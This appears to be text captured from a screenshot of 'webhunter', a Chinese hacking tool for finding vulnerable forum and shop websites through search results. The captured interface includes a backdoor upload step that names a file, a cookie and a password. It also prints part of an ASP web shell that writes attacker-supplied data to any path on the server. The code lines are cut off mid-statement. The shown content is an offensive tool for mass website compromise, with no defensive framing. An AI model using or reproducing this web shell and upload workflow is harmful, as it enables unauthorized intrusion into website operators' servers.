 webhunter 网站猎手 by redsen
关键字： 自由动力3 搜索 上一页 下一页 每页查 10 项, 查询第 1 页
网址： http://www.google.com 访问 查IP 查旁注网站
状态提示：
获取网址
访问 检测漏洞文件 上传工具
上传设置
提交地址 www.study100.org 提交
后门文件 myup.asp cookies aspsky=userhidden=2 password=1511b4f6
路径可定义（动网类） 文件名可定义（动易类） 动感购物类
asp文件代码 导入
<% dim objFSO %>
<% dim fdata %>
<% dim objCountFile %>
<% on error resume next %>
<% Set objFSO = Server.CreateObject("Scrip
<% if Trim(request("syfdpath"))<>"" then %>
<% fdata = request("cyfddata") %>
<% Set objCountFile=objFSO.CreateTextFile(
<% objCountFile.Write fdata %>
<% if err =0 then %>
<% response.write "<font color=red>save Su
<% else %>
<% response.write "<font color=red>Save Un
<% end if %>
<% err.clear %>
高级设置
路径字段 filepath
文件字段 file1
如果不熟悉，不用修改默认设置
返回信息
backinfo
清空网址 导出保存
整理网址 外部导入
仅留三级内目录
仅留根目录 去掉重复
去掉含下文网址
仅留含下文网址
softview
软件编写：redsen 团体网站： 武汉黑客联盟 www.hack365.com
我的网站： www.study100.org
图2 webhunter 的上传界面